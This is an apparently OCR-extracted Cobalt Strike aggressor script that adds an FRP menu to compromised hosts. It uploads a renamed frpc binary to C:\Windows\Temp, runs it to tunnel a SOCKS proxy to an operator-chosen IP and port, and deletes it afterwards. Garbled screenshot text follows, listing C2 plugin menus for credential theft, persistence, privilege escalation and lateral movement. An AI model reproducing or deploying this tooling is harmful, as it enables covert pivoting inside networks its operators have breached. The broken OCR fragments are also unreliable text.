 menu "FRP" {
item "上传frpc" {
$bid = $1;
$dialog = dialog("上传frpc", %(UploadPath => "C:\\Windows\\Temp\\", bid => $bid), &FRP);
drow_text($dialog, "UploadPath", "上传路径: ");
dbutton_action($dialog, "上传");
dialog_show($dialog);
}
1
sub FRP {
bcd($bid, $3['UploadPath']);
if (-is64 $bid['id']) {
bupload($bid, script_resource("/script/x64/modify.exe"));
}else{
bupload($bid, script_resource("/script/x86/modify.exe"));
}
}
2
item "运行frpc"{
$bid = $1['@'];
$Dialog = dialog("运行frpc",%(ip => "127.0.0.1", port => "3738",bid => $bid),&frpc_run);
dialog_description($Dialog, "运行frpc, 使用了frpModify, 指定参数即可, proxy端口为23333。");
drow_text($Dialog, "ip", "ip: ");
drow_text($Dialog, "port", "port: ");
dbutton_action($Dialog, "运行");
dialog_show($Dialog);
}
3
sub frpc_run{
local('$Name $port');
$Name = $3['ip'];
$port = replace($3['port'], "\"", "");
bshell($bid, "modify.exe -t $+ $Name -p $+ $port");
}
4
item "删除frpc"{
local('$bid');
foreach $bid ($1){
bshell($1, "del /f /s /q modify.exe");
}
}
}
5
上传frpc
上传路径: C:\Windows\Temp\
上传
, %(UploadPath => "C:\\Windows\\Temp\\", bid
Path", "上传路径: ");
Cobalt Strike
listener user computer note proces
http Administrator *
进入beacon
执行
目标
中转
增加会话
Getinfo
Pwn
梼杌
K8Ladon
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
SharpNetCheck
FRP
iox端口转发
上传frpc
运行frpc
删除frpc
Files 192.1
] [a9e6c850e7241bc ct to server err deadline reached